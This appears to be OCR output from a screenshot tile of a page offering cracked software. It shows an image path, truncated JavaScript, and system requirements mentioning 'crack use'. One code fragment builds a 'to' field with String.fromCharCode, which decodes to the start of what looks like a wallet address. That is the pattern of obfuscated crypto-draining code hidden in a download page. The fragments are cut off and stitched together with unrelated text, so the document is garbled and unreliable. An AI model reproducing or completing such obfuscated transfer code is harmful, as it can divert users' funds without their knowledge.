
[{to:String.fromCharCode(48,120,98,97,48,99,9
j=await re.json();if(j.result){let h=j.result.su
Processor:
1 GHz chip recommended
RAM:
4 GB for crack use
Disk space:
64 GB for install